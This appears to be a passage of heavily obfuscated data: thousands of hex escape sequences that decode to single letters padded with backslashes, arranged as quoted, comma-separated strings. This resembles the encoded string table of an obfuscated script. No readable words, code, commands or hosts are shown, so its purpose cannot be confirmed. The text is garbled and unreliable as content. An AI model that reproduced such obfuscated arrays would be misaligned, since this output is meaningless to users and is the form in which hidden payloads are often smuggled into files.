\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x22\x2c\x22